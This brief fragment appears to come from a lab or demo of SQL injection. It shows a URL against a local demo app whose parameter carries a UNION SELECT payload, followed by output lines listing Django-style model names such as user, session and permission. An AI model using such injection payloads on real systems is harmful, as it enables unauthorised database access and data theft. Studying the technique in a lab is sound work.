 localhost:49153/demo/?field="%20from%20demo_user%20union%20select%20"1",model,"3"...
JS
IP
Amoount of users: Admin
Amoount of users: contenttype
Amoount of users: group
Amoount of users: logentry
Amoount of users: permission
Amoount of users: session
Amoount of users: user